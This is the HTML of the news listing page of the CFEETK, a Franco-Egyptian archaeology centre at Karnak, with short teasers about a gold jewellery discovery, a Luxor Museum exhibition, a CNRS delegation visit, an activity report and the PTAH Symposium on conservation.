                                        <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux" class="social-links-menu"><li id="menu-item-994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>                                    </nav><!-- .social-navigation -->
                                                            </div><!-- .site-header-menu -->
                                            </div><!-- .site-header-main -->
                                                                    <div class="header-image">
                            <a href="https://www.cfeetk.cnrs.fr/" rel="home">
                                <img src="https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-amon-karnak-annales-cfeetk.jpg" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-amon-karnak-annales-cfeetk-300x70.jpg 300w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-amon-karnak-annales-cfeetk-1024x239.jpg 1024w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-amon-karnak-annales-cfeetk-768x179.jpg 768w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-amon-karnak-annales-cfeetk-200x47.jpg 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-amon-karnak-annales-cfeetk-400x93.jpg 400w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-amon-karnak-annales-cfeetk.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA">
                            </a>
                        </div><!-- .header-image -->
                                        <p id="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.cfeetk.cnrs.fr" rel="v:url" property="v:title">Accueil</a><i>&gt;</i><i>&gt;</i><i>&gt;</i><span class="breadcrumb_last">Actualités</span></span></span></p>                </header><!-- .site-header -->
                <div id="content" class="site-content">
 
<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
        <article id="post-53" class="post-53 page type-page status-publish hentry">
            <header class="entry-header">
                <h1 class="entry-title">Actualités</h1>            </header><!-- .entry-header -->
            <div class="entry-content">
                <p>Suivez toutes les actualités du CFEETK.</p>
<div class="cnrs-filters cnrs-filter-actualite"><div>Filtrer par</div><div><select class="selector-categorie_actualites selector-categorie_actualites-6974ce5a68ab1" name="categorie_actualites-6974ce5a68ab1" id="categorie_actualites-6974ce5a68ab1"><option selected disabled>Catégorie</option><option value="all">Toutes</option><option value="89">Anastylose</option><option value="129">Annonce</option><option value="17">Catégorie A1</option><option value="18">Catégorie A2</option><option value="122">Commission mixte franco-égyptienne</option><option value="124">Conférence</option><option value="134">DoTAM</option><option value="95">Exposition</option><option value="150">FEF Karnak</option><option value="139">Formation</option><option value="108">Fouilles</option><option value="147">PTAH Symposium</option><option value="111">Publications</option><option value="97">Rapports</option><option value="119">recrutement</option><option value="99">Restauration</option><option value="125">Theban Archaeology Meeting</option><option value="104">Vie du CFEETK</option><option value="106">Vie du CFEETK</option></select><script>jQuery('.selector-categorie_actualites').change(function (event) {top.location.href = 'https://www.cfeetk.cnrs.fr/les-actualites/?categorie_actualites=' + event.target.value;});</script></div><div><select class="selector-typologie_actualites selector-typologie_actualites-6974ce5a6c690" name="typologie_actualites-6974ce5a6c690" id="typologie_actualites-6974ce5a6c690"><option selected disabled>Typologie</option><option value="all">Toutes</option><option value="141">Cahiers de Karnak</option><option value="137">Canal-U</option><option value="126">Conférence</option><option value="151">Découvertes</option><option value="138">Documentaire</option><option value="140">Forrmation</option><option value="112">Projet Karnak</option><option value="113">Projets 2019</option><option value="149">Ptah Symposium</option><option value="19">Typologie A1</option><option value="20">Typologie A2</option><option value="145">What's Hapening in Karnak?</option><option value="144">What's Hapenning in Karnak?</option></select><script>jQuery('.selector-typologie_actualites').change(function (event) {top.location.href = 'https://www.cfeetk.cnrs.fr/les-actualites/?typologie_actualites=' + event.target.value;});</script></div></div><span class="pods-pagination-advanced ">
	
	<span class="pods-pagination-number pods-pagination-current ">1</span>

				<a href="/les-actualites/?pg=2" class="pods-pagination-number pods-pagination-2 ">2</a>
						<a href="/les-actualites/?pg=3" class="pods-pagination-number pods-pagination-3 ">3</a>
					<a href="/les-actualites/?pg=11" class="pods-pagination-number pods-pagination-last ">11</a>
					<a href="/les-actualites/?pg=2" class="pods-pagination-number pods-pagination-next "></a>
						
</span>
                <div class="loop-contents loop-contents-actualite">
                    
<article id="post-4153" class="actualite post-4153 type-actualite status-publish has-post-thumbnail hentry" data-url="https://www.cfeetk.cnrs.fr/actualite/meilleurs-voeux-best-wishes-2026/">
    <div><a href="https://www.cfeetk.cnrs.fr/actualite/meilleurs-voeux-best-wishes-2026/"><img width="400" height="711" src="https://www.cfeetk.cnrs.fr/wp-content/uploads/2026/01/Carte-de-voeux-2026-BD-1-400x711.jpg" class="attachment-cnrsloop-size size-cnrsloop-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2026/01/Carte-de-voeux-2026-BD-1-400x711.jpg 400w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2026/01/Carte-de-voeux-2026-BD-1-169x300.jpg 169w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2026/01/Carte-de-voeux-2026-BD-1-576x1024.jpg 576w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2026/01/Carte-de-voeux-2026-BD-1-768x1365.jpg 768w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2026/01/Carte-de-voeux-2026-BD-1-864x1536.jpg 864w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2026/01/Carte-de-voeux-2026-BD-1-1152x2048.jpg 1152w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2026/01/Carte-de-voeux-2026-BD-1-200x356.jpg 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2026/01/Carte-de-voeux-2026-BD-1-1200x2133.jpg 1200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2026/01/Carte-de-voeux-2026-BD-1.jpg 1350w" sizes="auto, (max-width: 400px) 85vw, 400px" /></a></div>
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/meilleurs-voeux-best-wishes-2026/">Meilleurs voeux / Best wishes 2026!</a></h1>
    </header><!-- .entry-header -->
    <div class="entry-content">
        <div>Meilleurs voeux pour la nouvelle année 2026 !</div>
    </div><!-- .entry-content -->
</article><!-- #post-## -->

<article id="post-4149" class="actualite post-4149 type-actualite status-publish hentry categorie_actualites-recrutement typologie_actualites-projet-karnak" data-url="https://www.cfeetk.cnrs.fr/actualite/appel-doffre-prestataire-de-service-communication-et-video-fef-karnak/">
    <div><a href="https://www.cfeetk.cnrs.fr/actualite/appel-doffre-prestataire-de-service-communication-et-video-fef-karnak/"></a></div>
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/appel-doffre-prestataire-de-service-communication-et-video-fef-karnak/">Appel d'offre - Prestataire de service communication et vidéo - FEF Karnak</a></h1>
    </header><!-- .entry-header -->
    <div class="entry-content">
        <div>Appel d'offre - Prestataire de service communication et vidéo - FEF Karnak</div>
    </div><!-- .entry-content -->
</article><!-- #post-## -->

<article id="post-4059" class="actualite post-4059 type-actualite status-publish has-post-thumbnail hentry categorie_actualites-annonce categorie_actualites-commission-mixte-franco-egyptienne categorie_actualites-vie-du-cfeetk-fr" data-url="https://www.cfeetk.cnrs.fr/actualite/visite-antoine-petit-pdg-cnrs-karnak/">
    <div><a href="https://www.cfeetk.cnrs.fr/actualite/visite-antoine-petit-pdg-cnrs-karnak/"><img width="400" height="267" src="https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Visit-CNRS-Antoine_Petite-Louqsor-Karnak-CFEETK6-400x267.jpg" class="attachment-cnrsloop-size size-cnrsloop-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Visit-CNRS-Antoine_Petite-Louqsor-Karnak-CFEETK6-400x267.jpg 400w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Visit-CNRS-Antoine_Petite-Louqsor-Karnak-CFEETK6-300x200.jpg 300w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Visit-CNRS-Antoine_Petite-Louqsor-Karnak-CFEETK6-1024x683.jpg 1024w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Visit-CNRS-Antoine_Petite-Louqsor-Karnak-CFEETK6-768x512.jpg 768w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Visit-CNRS-Antoine_Petite-Louqsor-Karnak-CFEETK6-1536x1024.jpg 1536w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Visit-CNRS-Antoine_Petite-Louqsor-Karnak-CFEETK6-2048x1366.jpg 2048w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Visit-CNRS-Antoine_Petite-Louqsor-Karnak-CFEETK6-200x133.jpg 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Visit-CNRS-Antoine_Petite-Louqsor-Karnak-CFEETK6-450x300.jpg 450w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Visit-CNRS-Antoine_Petite-Louqsor-Karnak-CFEETK6-1200x800.jpg 1200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Visit-CNRS-Antoine_Petite-Louqsor-Karnak-CFEETK6-272x182.jpg 272w" sizes="auto, (max-width: 400px) 85vw, 400px" /></a></div>
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/visite-antoine-petit-pdg-cnrs-karnak/">Visite d'Antoine Petit (PDG du CNRS) à Louqsor et Karnak</a></h1>
    </header><!-- .entry-header -->
    <div class="entry-content">
        <div>Le CFEETK a eu le grand plaisir d’accueillir cette semaine à Louqsor une délégation du CNRS conduite par son PDG, M. Antoine Petit.</div>
    </div><!-- .entry-content -->
</article><!-- #post-## -->

<article id="post-4038" class="actualite post-4038 type-actualite status-publish has-post-thumbnail hentry categorie_actualites-annonce categorie_actualites-exposition categorie_actualites-fef-karnak typologie_actualites-decouvertes" data-url="https://www.cfeetk.cnrs.fr/actualite/karnak-golden-jewellery-temporary-exhibition-luxor-museum-18-may-18-june-2025/">
    <div><a href="https://www.cfeetk.cnrs.fr/actualite/karnak-golden-jewellery-temporary-exhibition-luxor-museum-18-may-18-june-2025/"><img width="400" height="268" src="https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Karnak_Golden_Jewellery-Exhibition_opening_17May2025-Luxor_Museum-photo_CFEETK_Emilie_Saubestre-12-400x268.jpg" class="attachment-cnrsloop-size size-cnrsloop-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Karnak_Golden_Jewellery-Exhibition_opening_17May2025-Luxor_Museum-photo_CFEETK_Emilie_Saubestre-12-400x268.jpg 400w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Karnak_Golden_Jewellery-Exhibition_opening_17May2025-Luxor_Museum-photo_CFEETK_Emilie_Saubestre-12-300x201.jpg 300w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Karnak_Golden_Jewellery-Exhibition_opening_17May2025-Luxor_Museum-photo_CFEETK_Emilie_Saubestre-12-1024x686.jpg 1024w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Karnak_Golden_Jewellery-Exhibition_opening_17May2025-Luxor_Museum-photo_CFEETK_Emilie_Saubestre-12-768x514.jpg 768w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Karnak_Golden_Jewellery-Exhibition_opening_17May2025-Luxor_Museum-photo_CFEETK_Emilie_Saubestre-12-1536x1029.jpg 1536w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Karnak_Golden_Jewellery-Exhibition_opening_17May2025-Luxor_Museum-photo_CFEETK_Emilie_Saubestre-12-2048x1371.jpg 2048w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Karnak_Golden_Jewellery-Exhibition_opening_17May2025-Luxor_Museum-photo_CFEETK_Emilie_Saubestre-12-200x134.jpg 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Karnak_Golden_Jewellery-Exhibition_opening_17May2025-Luxor_Museum-photo_CFEETK_Emilie_Saubestre-12-450x300.jpg 450w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Karnak_Golden_Jewellery-Exhibition_opening_17May2025-Luxor_Museum-photo_CFEETK_Emilie_Saubestre-12-1200x804.jpg 1200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/05/Karnak_Golden_Jewellery-Exhibition_opening_17May2025-Luxor_Museum-photo_CFEETK_Emilie_Saubestre-12-272x182.jpg 272w" sizes="auto, (max-width: 400px) 85vw, 400px" /></a></div>
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/karnak-golden-jewellery-temporary-exhibition-luxor-museum-18-may-18-june-2025/">"Karnak Golden Jewellery" - Temporary Exhibition, Luxor Museum, 18 May-18 June 2025</a></h1>
    </header><!-- .entry-header -->
    <div class="entry-content">
        <div>In collaboration with the Museum of Luxor, the CFEETK is pleased to organise a temporary exhibition at the Luxor Museum: ‘Karnak Golden Jewellery’.</div>
    </div><!-- .entry-content -->
</article><!-- #post-## -->

<article id="post-3988" class="actualite post-3988 type-actualite status-publish has-post-thumbnail hentry categorie_actualites-annonce categorie_actualites-fef-karnak categorie_actualites-vie-du-cfeetk typologie_actualites-decouvertes" data-url="https://www.cfeetk.cnrs.fr/actualite/discovery-of-gold-jewellery-at-karnak-by-the-cfeetk-press-release/">
    <div><a href="https://www.cfeetk.cnrs.fr/actualite/discovery-of-gold-jewellery-at-karnak-by-the-cfeetk-press-release/"><img width="400" height="401" src="https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/03/CNRS_CFEETK_decouverte_bijoux_en_or_fev2025_03-c-400x401.jpg" class="attachment-cnrsloop-size size-cnrsloop-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/03/CNRS_CFEETK_decouverte_bijoux_en_or_fev2025_03-c-400x401.jpg 400w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/03/CNRS_CFEETK_decouverte_bijoux_en_or_fev2025_03-c-300x300.jpg 300w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/03/CNRS_CFEETK_decouverte_bijoux_en_or_fev2025_03-c-1021x1024.jpg 1021w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/03/CNRS_CFEETK_decouverte_bijoux_en_or_fev2025_03-c-150x150.jpg 150w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/03/CNRS_CFEETK_decouverte_bijoux_en_or_fev2025_03-c-768x770.jpg 768w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/03/CNRS_CFEETK_decouverte_bijoux_en_or_fev2025_03-c-200x201.jpg 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/03/CNRS_CFEETK_decouverte_bijoux_en_or_fev2025_03-c-1200x1203.jpg 1200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/03/CNRS_CFEETK_decouverte_bijoux_en_or_fev2025_03-c-100x100.jpg 100w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/03/CNRS_CFEETK_decouverte_bijoux_en_or_fev2025_03-c.jpg 1413w" sizes="auto, (max-width: 400px) 85vw, 400px" /></a></div>
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/discovery-of-gold-jewellery-at-karnak-by-the-cfeetk-press-release/">Discovery of Gold Jewellery at Karnak by the CFEETK — Press release</a></h1>
    </header><!-- .entry-header -->
    <div class="entry-content">
        <div>The CFEETK is proud to announce the discovery of a set of jewellery, including many gold artefacts, at Karnak during excavations to the east of the Open Air Museum (FEF Project, with the support of the Ministry of Tourism and Antiquities and of the French Embassy in Egypt).</div>
    </div><!-- .entry-content -->
</article><!-- #post-## -->

<article id="post-3982" class="actualite post-3982 type-actualite status-publish has-post-thumbnail hentry categorie_actualites-publications categorie_actualites-rapports" data-url="https://www.cfeetk.cnrs.fr/actualite/cfeetk-activity-report-2023-2024/">
    <div><a href="https://www.cfeetk.cnrs.fr/actualite/cfeetk-activity-report-2023-2024/"><img width="400" height="566" src="https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/CFEETK-activity_report-2023-2024-r-cover-400x566.jpg" class="attachment-cnrsloop-size size-cnrsloop-size wp-post-image" alt="Activity report 2023-2024 — CFEETK (CNRS/MoTA)" decoding="async" loading="lazy" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/CFEETK-activity_report-2023-2024-r-cover-400x566.jpg 400w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/CFEETK-activity_report-2023-2024-r-cover-212x300.jpg 212w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/CFEETK-activity_report-2023-2024-r-cover-724x1024.jpg 724w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/CFEETK-activity_report-2023-2024-r-cover-768x1086.jpg 768w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/CFEETK-activity_report-2023-2024-r-cover-1086x1536.jpg 1086w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/CFEETK-activity_report-2023-2024-r-cover-1448x2048.jpg 1448w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/CFEETK-activity_report-2023-2024-r-cover-200x283.jpg 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/CFEETK-activity_report-2023-2024-r-cover-1200x1697.jpg 1200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/CFEETK-activity_report-2023-2024-r-cover-scaled.jpg 1810w" sizes="auto, (max-width: 400px) 85vw, 400px" /></a></div>
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/cfeetk-activity-report-2023-2024/">CFEETK, Rapport d’activité / Activity Report 2023-2024</a></h1>
    </header><!-- .entry-header -->
    <div class="entry-content">
        <div>The activity report 2023-2024 of the CFEETK (CNRS / MoTA) is now online</div>
    </div><!-- .entry-content -->
</article><!-- #post-## -->

<article id="post-3963" class="actualite post-3963 type-actualite status-publish has-post-thumbnail hentry categorie_actualites-conference categorie_actualites-ptah-symposium typologie_actualites-conference typologie_actualites-ptah-symposium" data-url="https://www.cfeetk.cnrs.fr/actualite/ptah-symposium-thank-you/">
    <div><a href="https://www.cfeetk.cnrs.fr/actualite/ptah-symposium-thank-you/"><img width="400" height="267" src="https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/PTAH-Symposium-CFEETK_DX3_0644_karimaeldowi-ahmedrubi-400x267.jpg" class="attachment-cnrsloop-size size-cnrsloop-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/PTAH-Symposium-CFEETK_DX3_0644_karimaeldowi-ahmedrubi-400x267.jpg 400w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/PTAH-Symposium-CFEETK_DX3_0644_karimaeldowi-ahmedrubi-300x200.jpg 300w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/PTAH-Symposium-CFEETK_DX3_0644_karimaeldowi-ahmedrubi-1024x683.jpg 1024w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/PTAH-Symposium-CFEETK_DX3_0644_karimaeldowi-ahmedrubi-768x512.jpg 768w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/PTAH-Symposium-CFEETK_DX3_0644_karimaeldowi-ahmedrubi-1536x1024.jpg 1536w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/PTAH-Symposium-CFEETK_DX3_0644_karimaeldowi-ahmedrubi-2048x1366.jpg 2048w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/PTAH-Symposium-CFEETK_DX3_0644_karimaeldowi-ahmedrubi-200x133.jpg 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/PTAH-Symposium-CFEETK_DX3_0644_karimaeldowi-ahmedrubi-450x300.jpg 450w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/PTAH-Symposium-CFEETK_DX3_0644_karimaeldowi-ahmedrubi-1200x800.jpg 1200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/PTAH-Symposium-CFEETK_DX3_0644_karimaeldowi-ahmedrubi-272x182.jpg 272w" sizes="auto, (max-width: 400px) 85vw, 400px" /></a></div>
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/ptah-symposium-thank-you/">PTAH Symposium at Luxor, thank you very much!</a></h1>
    </header><!-- .entry-header -->
    <div class="entry-content">
        <div>The PTAH Symposium, event devoted to conservation and restauration in Luxor Valley, took place the 7 and 8 February at the Mummification Museum.</div>
    </div><!-- .entry-content -->
</article><!-- #post-## -->

<article id="post-3939" class="actualite post-3939 type-actualite status-publish has-post-thumbnail hentry categorie_actualites-conference categorie_actualites-ptah-symposium typologie_actualites-conference typologie_actualites-ptah-symposium" data-url="https://www.cfeetk.cnrs.fr/actualite/ptah-symposium-program-and-registration/">
    <div><a href="https://www.cfeetk.cnrs.fr/actualite/ptah-symposium-program-and-registration/"><img width="400" height="566" src="https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/Program_PTAH25_affiche-finale-reduit-400x566.jpg" class="attachment-cnrsloop-size size-cnrsloop-size wp-post-image" alt="PTAH Symposium - affiche-poster" decoding="async" loading="lazy" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/Program_PTAH25_affiche-finale-reduit-400x566.jpg 400w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/Program_PTAH25_affiche-finale-reduit-212x300.jpg 212w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/Program_PTAH25_affiche-finale-reduit-724x1024.jpg 724w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/Program_PTAH25_affiche-finale-reduit-768x1086.jpg 768w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/Program_PTAH25_affiche-finale-reduit-1086x1536.jpg 1086w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/Program_PTAH25_affiche-finale-reduit-1448x2048.jpg 1448w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/Program_PTAH25_affiche-finale-reduit-200x283.jpg 200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/Program_PTAH25_affiche-finale-reduit-1200x1697.jpg 1200w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2025/02/Program_PTAH25_affiche-finale-reduit.jpg 1667w" sizes="auto, (max-width: 400px) 85vw, 400px" /></a></div>
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://www.cfeetk.cnrs.fr/actualite/ptah-symposium-program-and-registration/">PTAH Symposium - Program and registration</a></h1>
    </header><!-- .entry-header -->
    <div class="entry-content">
        <div>PTAH Symposium, 7-8 February 2025 at Luxor, Mummification Museum. Program and registration</div>
    </div><!-- .entry-content -->
</article><!-- #post-## -->
                    <article class="type-actualite newsletterActus"><strong>S’abonner à la newsletter du labo</strong><span>Recevez chaque semaine les dernières actualités du laboratoire par email.</span><button type="button">je m'inscris</button></article>
                    <article id="actualite-social-links" class="widget"><h1>Suivez-nous</h1></article>
                </div>
                <span class="pods-pagination-advanced ">
	
	<span class="pods-pagination-number pods-pagination-current ">1</span>

				<a href="/les-actualites/?pg=2" class="pods-pagination-number pods-pagination-2 ">2</a>
						<a href="/les-actualites/?pg=3" class="pods-pagination-number pods-pagination-3 ">3</a>
					<a href="/les-actualites/?pg=11" class="pods-pagination-number pods-pagination-last ">11</a>
					<a href="/les-actualites/?pg=2" class="pods-pagination-number pods-pagination-next "></a>
						
</span>
            </div><!-- .entry-content -->
        </article><!-- #post-## -->
    </main><!-- .site-main -->
    <!-- End Actus Widget -->
<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
            <div class="widget-area">
            <section id="siteorigin-panels-builder-2" class="widget widget_siteorigin-panels-builder"><div id="pl-w59ca509869bc5"  class="panel-layout" ><div id="pg-w59ca509869bc5-0"  class="panel-grid panel-no-style" ><div id="pgc-w59ca509869bc5-0-0"  class="panel-grid-cell" ><div id="panel-w59ca509869bc5-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><div class="menu-menu-de-bas-de-page-1-container"><ul id="menu-menu-de-bas-de-page-1" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/">Le Laboratoire</a>
<ul class="sub-menu">
	<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">L&#8217;équipe</a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/les-services-du-centre/">Les services</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/formations-stages/">Formations et stages</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://www.cfeetk.cnrs.fr/les-tutelles/">Les tutelles</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/collaborations-institutionnelles/">Partenariats et collaborations institutionnelles</a></li>
</ul>
</li>
<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-53 current_page_item menu-item-2623"><a href="https://www.cfeetk.cnrs.fr/les-actualites/" aria-current="page">Actualités</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque du CFEETK – مكتبه المركز المصرى الفرنسى بالكرنك</a></li>
<li id="menu-item-2581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/contact/">Contact &#038; mentions légales</a></li>
</ul></div></div></div><div id="pgc-w59ca509869bc5-0-1"  class="panel-grid-cell" ></div><div id="pgc-w59ca509869bc5-0-2"  class="panel-grid-cell" ><div id="panel-w59ca509869bc5-0-2-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="2" ><div class="menu-menu-bas-de-page-3-container"><ul id="menu-menu-bas-de-page-3" class="menu"><li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2583"><a href="https://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/">Programmes scientifiques</a>
<ul class="sub-menu">
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.cfeetk.cnrs.fr/travaux/">Travaux en cours du CFEETK</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"><a href="https://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/fef-karnak-musee-de-plein-air-amenhotep-i/">Musée de plein-air (FEF Karrnak)</a></li>
</ul>
</li>
<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2585"><a href="https://www.cfeetk.cnrs.fr/les-publications/">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.cfeetk.cnrs.fr/les-publications/cahiers-de-karnak/">Cahiers de Karnak</a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.cfeetk.cnrs.fr/les-publications/les-travaux-de-karnak-1900-2018/">Les travaux de Karnak (1900-2024)</a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.cfeetk.cnrs.fr/les-publications/bibliographie/">Bibliographie des temples de Karnak</a></li>
</ul>
</li>
<li id="menu-item-2591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2591"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives scientifiques en ligne</a></li>
<li id="menu-item-2590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2590"><a href="http://sith.huma-num.fr/">Projet Karnak</a></li>
</ul></div></div></div></div></div></section>        </div><!-- .widget-area -->
    
            <div class="widget-area">
            <section id="sow-social-media-buttons-4" class="widget widget_sow-social-media-buttons"><div
			
			class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-2c509bab8dd5"
			
		>

<div class="social-media-button-container">
	
